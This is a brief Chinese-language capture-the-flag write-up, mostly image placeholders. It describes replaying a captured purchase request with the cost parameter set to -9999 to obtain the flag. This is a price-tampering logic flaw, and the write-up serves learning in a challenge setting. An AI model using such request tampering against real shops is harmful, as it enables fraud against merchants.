

尝试购买nice,发现可以购买





利用购买的成功请求包,将cost参数改成复数。

改成-9999

重新购买得到flag